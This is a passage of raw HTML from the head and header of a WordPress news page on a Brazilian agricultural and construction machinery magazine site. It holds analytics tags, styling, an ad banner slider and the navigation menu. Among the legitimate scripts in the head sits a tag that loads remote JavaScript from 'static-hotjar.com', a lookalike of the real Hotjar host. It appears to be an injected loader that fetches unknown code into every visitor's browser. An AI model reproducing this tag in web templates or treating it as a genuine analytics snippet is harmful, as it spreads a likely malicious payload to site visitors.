var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-48HYJHZLSS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["eaemaq.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-48HYJHZLSS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://eaemaq.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eaemaq.com.br/wp-json/wp/v2/posts/6431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eaemaq.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://eaemaq.com.br/?p=6431' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eaemaq.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feaemaq.com.br%2Fnoticias-agricolas-eaemaquinas%2Fescolha-do-disco-de-plantio-e-essencial-para-boa-producao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eaemaq.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feaemaq.com.br%2Fnoticias-agricolas-eaemaquinas%2Fescolha-do-disco-de-plantio-e-essencial-para-boa-producao%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" /><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="hYx4D_cXme38nrobU5pzbxp2NUui0dt6U7fcDSIpbCA">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
	.e-loop-item .elementor-widget-container > a{
		width:100% !important;
		min-width:100% !important;
	}
	
/*LOOP PRODUTOS*/
.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__label{
font-size: 16px !important;
    text-transform: uppercase !important;
    line-height: 1.4 !important;
}
	.elementor-post__meta-data{
		display:none !Important;
	}
/*ARQUIVOS DO MARKETPLACE*/
	#slider_main .categoria_slide {
    width: 100% !important;
    height: 250px  !important;
    object-fit: cover !Important;
}
	h2.h2_slide{
	padding: 15px;
    font-size: 20px;
    font-weight: 600;
    text-align: center;
}
p.p_slide{
	text-align: center;
    font-size: 16px;
    font-weight: 600;
    color: #0f128c;
}
	
/*SLIDE MOBILE*/	
	@media (max-width: 767px) {
  .slick-list.draggable {
    max-height: 235px !important;
  }
}
.contida .elementor-54292 .elementor-element.elementor-element-715a7b0 img{
	 object-fit: contain !important;
		}		

.banner_inferior_2 {
		    max-width: 300px !important;
	}
.banner_inferior_1 {
		    max-width: 300px !important;
				padding-top: 10px !important;
	}



</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2706725199706673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-180x180.png" />
<meta name="msapplication-TileImage" content="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-post-info__item--type-date {
    display: none !important;
}
		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-6431 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child theme-smart-mag woocommerce-no-js no-sidebar post-cat-18 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-template-full-width elementor-kit-72636 elementor-page-17389">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
	<a href="https://eaemaq.com.br/produto/assinatura-anual-06-edicoesbimestral/" class="ts-button ts-button-alt ts-button1">
		Assine	</a>

	<a href="https://eaemaq.com.br/anuncie-na-eaemaquinas/" class="ts-button ts-button-alt ts-button2">
		Anuncie	</a>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<div id='slider' class='super_banner_home'><a  class='control_next'>></a><a  class='control_prev'><</a><ul><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/10/2087-YAN-052-Anúncio-Banner-Site-EAE-Out-Igor-S-v01B-rr.jpg);'><a href='https://www.yanmar.com' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2026/01/BANNER-LINK-26-01-26-20939-anuncios_1020x145px_eae_maquinas.png);'><a href='https://pt.lbxco.com/' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/12/Banner.png);'><a href='https://www.grupoht.com.br/borracharia/' target='_blank'><div style='width:100%; height:145px;'></div></a></li> </ul> </div><style>
	#slider {
  position: relative;
  overflow: hidden;
  margin: 20px auto 0 auto;
  border-radius: 4px;
}

#slider ul {
  position: relative;
  margin: 0;
  padding: 0;
  height: 200px;
  list-style: none;
}

#slider.super_banner_home ul li {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  width: 800px;
  height: 145px;
  text-align: center;
  line-height: 300px;
}

a.control_prev, a.control_next {
    position: absolute;
    top: 26%;
    z-index: 999;
    display: block;
    padding: 1% 1%;
    width: auto;
    height: auto;
    color: #fff !important;
    text-decoration: none;
    font-weight: 600;
    font-size: 18px;
    opacity: 0.8;
    cursor: pointer;
	background: #0f128c;
}

a.control_prev:hover, a.control_next:hover {
  opacity: 1;
  -webkit-transition: all 0.2s ease;
}

a.control_prev {
  border-radius: 0 2px 2px 0;
}

a.control_next {
  right: 0;
  border-radius: 2px 0 0 2px;
}

.slider_option {
  position: relative;
  margin: 10px auto;
  width: 160px;
  font-size: 18px;
}
</style><script>jQuery(document).ready(function ($) {

    setInterval(function () {
        moveRight();
    }, 11000);
  
	var slideCount = $('#slider.super_banner_home ul li').length;
	var slideWidth = $('#slider.super_banner_home ul li').width();
	var slideHeight = $('#slider.super_banner_home ul li').height();
	var sliderUlWidth = slideCount * slideWidth;
	
	$('#slider.super_banner_home').css({ width: slideWidth, height: slideHeight });
	
	$('#slider.super_banner_home ul').css({ width: sliderUlWidth, marginLeft: - slideWidth });
	
    $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');

    function moveLeft() {
        $('#slider.super_banner_home ul').animate({
            left: + slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    function moveRight() {
        $('#slider.super_banner_home ul').animate({
            left: - slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:first-child').appendTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    $('#slider.super_banner_home a.control_prev').click(function () {
        moveLeft();
    });

    $('#slider.super_banner_home a.control_next').click(function () {
        moveRight();
    });

});    </script></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-td-demo-header-menu" class="menu"><li id="menu-item-13574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-4597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/">Notícias do Setor</a></li>
	<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/">Destaque</a></li>
	<li id="menu-item-4599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/">Entrevista</a></li>
	<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/">Video</a></li>
	<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/">Dicas</a></li>
	<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/">Comparativo da edição</a></li>
	<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-210 menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/">Matérias de capa</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/">Eventos/Feiras</a>
<ul class="sub-menu">
	<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/">Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-72850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/">AGRÍCOLA</a></li>
	<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/">COLHEITADEIRAS</a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-24 menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/">PULVERIZADORES</a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/">PLANTADEIRA</a></li>
	<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-25 menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/">CONSTRUÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/">PÁS CARREGADEIRAS</a></li>
		<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/">MOTONIVELADORAS</a></li>
		<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#">MINICARREGADEIRA</a>
		<ul class="sub-menu">
			<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#">DE PNEU</a></li>
			<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#">DE ESTEIRA</a></li>
		</ul>
</li>
		<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/">MINIESCAVADEIRAS</a></li>
		<li id="menu-item-4153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-26 menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li id="menu-item-4154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/">TRATORES DE ESTEIRAS</a></li>
		<li id="menu-item-4155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/">IMPLEMENTOS</a>
	<ul class="sub-menu">
		<li id="menu-item-4163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-237 menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-238 menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/">GARRA PARA TRONCO</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-106 menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-56 menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-130 menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/">CAÇAMBA BRITADORA</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-33 menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/">LOGÍSTICA</a>
	<ul class="sub-menu">
		<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/">MANIPULADORES TELESCÓPICOS</a></li>
		<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/">EMPILHADEIRAS</a></li>
		<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/">CAMINHÃO GUINDASTES</a></li>
		<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-38 menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/">MINERAÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/">CARRETAS DE PERFURAÇÃO</a></li>
		<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-43 menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/">BRITADORES</a>
		<ul class="sub-menu">
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-243 menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/">DE IMPACTO</a></li>
		</ul>
</li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/">CAMINHÕES FORA DE ESTRADA</a></li>
		<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-244 menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-44 menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/">RODOVIÁRIO</a>
	<ul class="sub-menu">
		<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-23364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/">Loja Online</a></li>
<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/">Revista online</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
		<div data-elementor-type="single-post" data-elementor-id="17389" class="elementor elementor-17389 elementor-location-single post-6431 post type-post status-publish format-standard has-post-thumbnail category-noticias-agricolas-eaemaquinas" data-elementor-post-type="elementor_library">
